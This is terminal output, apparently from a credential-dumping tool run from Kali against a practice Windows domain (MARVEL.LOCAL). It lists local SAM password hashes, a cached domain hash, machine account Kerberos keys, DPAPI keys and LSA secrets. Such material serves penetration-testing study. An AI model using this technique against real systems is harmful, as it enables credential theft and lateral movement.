 [*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xcfbf25015e1d6c6be980562c951b2219
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:f3e72dc6a364b5f758adea61a39151e5:::
Peter Parker:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#c7154f935b7d1ace4c1d72bd4fb7889c
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\SPIDERMAN$:aes256-cts-hmac-sha1-96:672087648f6aa77827dca9279d71077014ae088aab93905f409777cb364df5c7
MARVEL\SPIDERMAN$:aes128-cts-hmac-sha1-96:63662ac0d60a634826b8866ce1130c95
MARVEL\SPIDERMAN$:des-cbc-md5:9e46083197e979e3
MARVEL\SPIDERMAN$:aad3b435b51404eeaad3b435b51404ee:0e5446dae4a221d307a20d2c47ae7fbf:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x73e00d3fe914d926ca46b86fbbe7210530c656e6
dpapi_userkey:0x328c2f5ea3ed872aed2916ef6d1a90c304878e5b
[*] NL$KM
0000   2A E8 CD F4 43 D3 DB C1  AA 83 AE 15 84 E8 95 B3   *...C...........
0010   AD 39 CC E1 1B 16 08 82  FF A3 41 9E 61 F8 91 30   .9........A.a..0
0020   13 70 9A 3F C9 06 60 76  54 9A 3B B9 5C CF 2D E1   .p.?..`vT.;.\.-.
0030   A6 A8 2D E5 34 F5 08 D8  A4 44 35 1F 2F E6 9F 9E   ..-.4....D5./...
NL$KM:2ae8cdf443d3dbc1aa83ae1584e895b3ad39cce11b160882ffa3419e61f8913013709a3fc9066076549a3bb95ccf2de1a6a82de534f508d8a444351f
2fe69f9e
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
root@kali:~#